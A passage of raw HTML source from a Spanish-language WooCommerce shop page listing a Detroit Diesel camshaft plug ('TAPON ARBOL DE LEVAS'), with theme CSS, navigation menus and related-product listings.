off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover{display:block}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://equiposterex.com/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
</style>
<link rel='stylesheet' id='divi-dynamic-css'  href='https://equiposterex.com/wp-content/et-cache/21957/et-divi-dynamic-21957.css?ver=1766571897' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='https://equiposterex.com/wp-content/themes/TecnoPersonal/style.css?ver=4.14.7' type='text/css' media='all' />
<script type='text/javascript' id='icwp-wpsf-shield-notbot-js-extra'>
/* <![CDATA[ */
var shield_vars_notbotjs = {"ajax":{"not_bot":{"action":"shield_action","ex":"capture_not_bot","exnonce":"46e1b3abaa"},"not_bot_nonce":{"action":"shield_action","ex":"capture_not_bot_nonce"}},"flags":{"run":true},"vars":{"ajaxurl":"https:\/\/equiposterex.com\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://equiposterex.com/wp-content/plugins/wp-simple-firewall/resources/js/shield/notbot.js?ver=18.1.2&#038;mtime=1688649319' id='icwp-wpsf-shield-notbot-js'></script>
<link rel="https://api.w.org/" href="https://equiposterex.com/wp-json/" /><link rel="alternate" type="application/json" href="https://equiposterex.com/wp-json/wp/v2/product/21957" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://equiposterex.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://equiposterex.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<meta name="generator" content="WooCommerce 6.1.1" />
<link rel="canonical" href="https://equiposterex.com/product/tapon-arbol-de-levas/" />
<link rel='shortlink' href='https://equiposterex.com/?p=21957' />
<link rel="alternate" type="application/json+oembed" href="https://equiposterex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fequiposterex.com%2Fproduct%2Ftapon-arbol-de-levas%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://equiposterex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fequiposterex.com%2Fproduct%2Ftapon-arbol-de-levas%2F&#038;format=xml" />
<style></style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://equiposterex.com/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1766567593" /><style id="et-critical-inline-css"></style>
</head>
<body class="product-template-default single single-product postid-21957 theme-Divi woocommerce woocommerce-page woocommerce-no-js et_pb_button_helper_class et_fullwidth_secondary_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_centered et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="104">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://equiposterex.com/">
						<img src="https://equiposterex.com/wp-content/uploads/2019/02/LOGO-EQUIPOS-TEREX.png" width="765" height="170" alt="Equipos Terex" id="logo" data-height-percentage="86" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="104" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-32716" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-32716"><a href="https://equiposterex.com/tienda/">Tienda</a></li>
<li id="menu-item-32722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32722"><a href="#">Marcas</a>
<ul class="sub-menu">
	<li id="menu-item-32717" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32717"><a href="https://equiposterex.com/product-category/terex/">Terex</a></li>
	<li id="menu-item-32718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-32718"><a href="https://equiposterex.com/product-category/detroit-diesel/">DETROIT DIESEL</a></li>
	<li id="menu-item-32719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32719"><a href="https://equiposterex.com/product-category/allison/">ALLISON</a></li>
	<li id="menu-item-32720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32720"><a href="https://equiposterex.com/product-category/mcbee/">McBee</a></li>
</ul>
</li>
<li id="menu-item-32800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32800"><a href="https://equiposterex.com/product-category/usados/">Usados</a></li>
<li id="menu-item-32748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32748"><a href="https://equiposterex.com/32735-2/">Contacto</a></li>
</ul>						</nav>
					
					<a href="https://equiposterex.com/carrito/" class="et-cart-info">
				<span></span>
			</a>
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Seleccionar página</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
					</header> <!-- #main-header -->
			<div id="et-main-area">
	
	
		<div id="main-content">
			<div class="container">
				<div id="content-area" class="clearfix">
					<div id="left-area"><nav class="woocommerce-breadcrumb"><a href="https://equiposterex.com">Inicio</a>&nbsp;&#47;&nbsp;<a href="https://equiposterex.com/product-category/detroit-diesel/">DETROIT DIESEL</a>&nbsp;&#47;&nbsp;TAPON ARBOL DE LEVAS</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-21957" class="product type-product post-21957 status-publish first instock product_cat-detroit-diesel has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="clearfix"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://equiposterex.com/wp-content/uploads/2019/02/gm-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://equiposterex.com/wp-content/uploads/2019/02/gm.jpg"><img width="300" height="300" src="https://equiposterex.com/wp-content/uploads/2019/02/gm-300x300.jpg" class="wp-post-image" alt="" loading="lazy" title="gm.jpg" data-caption="" data-src="https://equiposterex.com/wp-content/uploads/2019/02/gm.jpg" data-large_image="https://equiposterex.com/wp-content/uploads/2019/02/gm.jpg" data-large_image_width="1117" data-large_image_height="1117" srcset="https://equiposterex.com/wp-content/uploads/2019/02/gm-300x300.jpg 300w, https://equiposterex.com/wp-content/uploads/2019/02/gm-150x150.jpg 150w, https://equiposterex.com/wp-content/uploads/2019/02/gm-768x768.jpg 768w, https://equiposterex.com/wp-content/uploads/2019/02/gm-1024x1024.jpg 1024w, https://equiposterex.com/wp-content/uploads/2019/02/gm-1080x1080.jpg 1080w, https://equiposterex.com/wp-content/uploads/2019/02/gm-100x100.jpg 100w, https://equiposterex.com/wp-content/uploads/2019/02/gm.jpg 1117w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">TAPON ARBOL DE LEVAS</h1><p class="price"></p>

<div class="yith-ywraq-add-to-quote add-to-quote-21957 near-add-to-cart">
	<div class="yith-ywraq-add-button show" style="display:block">
		
<a href="#" class="add-request-quote-button button" data-product_id="21957" data-wp_nonce="2368dd153c">
	Añadir al presupuesto</a>
<img src="https://equiposterex.com/wp-content/plugins/yith-woocommerce-request-a-quote/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
	</div>
	</div>

<div class="clear"></div>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">5151277</span></span>

	
	<span class="posted_in">Categoría: <a href="https://equiposterex.com/product-category/detroit-diesel/" rel="tag">DETROIT DIESEL</a></span>
	
	 <span class="posted_in">Brand: <a href="https://equiposterex.com/brand/terex/" rel="tag">TEREX</a></span>
</div>
				<p><strong>Cambio:</strong> 			<p><strong>Anterior:</strong> 			<p><strong>Colocación:</strong> 4G31			<p><strong>Comentario:</strong> 2/14  6,17			<p><strong>Modelo:</strong> 		
	
	</div>

	</div>
	<section class="related products">

					<h2>Productos relacionados</h2>
				
		<ul class="products columns-3">

			
					<li class="product type-product post-20815 status-publish first instock product_cat-detroit-diesel has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://equiposterex.com/product/tornillo-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="300" src="https://equiposterex.com/wp-content/uploads/2019/02/gm-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://equiposterex.com/wp-content/uploads/2019/02/gm-300x300.jpg 300w, https://equiposterex.com/wp-content/uploads/2019/02/gm-150x150.jpg 150w, https://equiposterex.com/wp-content/uploads/2019/02/gm-768x768.jpg 768w, https://equiposterex.com/wp-content/uploads/2019/02/gm-1024x1024.jpg 1024w, https://equiposterex.com/wp-content/uploads/2019/02/gm-1080x1080.jpg 1080w, https://equiposterex.com/wp-content/uploads/2019/02/gm-100x100.jpg 100w, https://equiposterex.com/wp-content/uploads/2019/02/gm.jpg 1117w" sizes="(max-width: 300px) 100vw, 300px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">TORNILLO</h2></a></li>

			
					<li class="product type-product post-20798 status-publish instock product_cat-detroit-diesel has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://equiposterex.com/product/arandela-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="300" src="https://equiposterex.com/wp-content/uploads/2019/02/gm-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://equiposterex.com/wp-content/uploads/2019/02/gm-300x300.jpg 300w, https://equiposterex.com/wp-content/uploads/2019/02/gm-150x150.jpg 150w, https://equiposterex.com/wp-content/uploads/2019/02/gm-768x768.jpg 768w, https://equiposterex.com/wp-content/uploads/2019/02/gm-1024x1024.jpg 1024w, https://equiposterex.com/wp-content/uploads/2019/02/gm-1080x1080.jpg 1080w, https://equiposterex.com/wp-content/uploads/2019/02/gm-100x100.jpg 100w, https://equiposterex.com/wp-content/uploads/2019/02/gm.jpg 1117w" sizes="(max-width: 300px) 100vw, 300px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">ARANDELA</h2></a></li>

			
					<li class="product type-product post-20823 status-publish last instock product_cat-detroit-diesel has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://equiposterex.com/product/tornillo-4/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="300" height="300" src="https://equiposterex.com/wp-content/uploads/2019/02/gm-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://equiposterex.com/wp-content/uploads/2019/02/gm-300x300.jpg 300w, https://equiposterex.com/wp-content/uploads/2019/02/gm-150x150.jpg 150w, https://equiposterex.com/wp-content/uploads/2019/02/gm-768x768.jpg 768w, https://equiposterex.com/wp-content/uploads/2019/02/gm-1024x1024.jpg 1024w, https://equiposterex.com/wp-content/uploads/2019/02/gm-1080x1080.jpg 1080w, https://equiposterex.com/wp-content/uploads/2019/02/gm-100x100.jpg 100w, https://equiposterex.com/wp-content/uploads/2019/02/gm.jpg 1117w" sizes="(max-width: 300px) 100vw, 300px" /><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">TORNILLO</h2></a></li>

			
		</ul>

	</section>
	</div>


		
	</div>	<div id="sidebar">
